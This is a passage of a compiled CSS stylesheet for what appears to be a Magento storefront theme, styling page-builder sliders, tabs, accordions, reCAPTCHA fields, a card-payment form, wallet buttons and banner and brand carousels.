.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
